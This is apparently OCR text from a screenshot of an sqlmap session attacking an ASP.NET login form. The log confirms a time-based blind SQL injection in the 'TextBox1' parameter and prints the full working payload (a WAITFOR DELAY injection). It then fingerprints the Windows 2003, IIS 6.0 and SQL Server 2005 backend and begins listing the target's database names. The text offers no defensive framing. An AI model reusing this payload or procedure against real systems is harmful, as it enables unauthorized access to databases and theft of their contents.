 管理员: sqlmap.bat
[09:52:06] [INFO] checking if the injection point on POST parameter 'TextBox1' i
s a false positive
POST parameter 'TextBox1' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Place: POST
Parameter: TextBox1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLT
I1MTQ3MzU2MWRkl28gi/VU56MiPf/1Ncc8lnwLALs=&__EVENTVALIDATION=/wEWBQKexuSzBALs0bL
rBgLs0fbZDALs0Yq1BQLHyfnnAgb4y43LUN9z/MGbBAiXth1qXSO3&TextBox1=admin' WAITFOR DE
LAY '0:0:20'--&TextBox2=admin&TextBox3=5391&btLogin=%B5%C7%C2%BC
---
[09:56:22] [INFO] testing Microsoft SQL Server
[09:56:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[09:56:43] [INFO] confirming Microsoft SQL Server
[09:57:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:57:28] [INFO] fetching database names
[09:57:28] [INFO] fetching number of databases
[09:57:28] [INFO] retrieved:
[09:58:15] [ERROR] invalid character detected. retrying..
[09:58:15] [WARNING] increasing time delay to 21 seconds
17
[09:59:40] [INFO] retrieved: Back_Travel
[10:15:33] [INFO] retrieved: ExhibitionsManagement
[10:44:52] [INFO] retrieved: gobak
[10:51:24] [INFO] retrieved: GOPSf
[10:58:16] [INFO] retrieved: GOPSWGG
[11:07:20] [INFO] retrieved: lumigent
[11:19:12] [INFO] retrieved: master
半: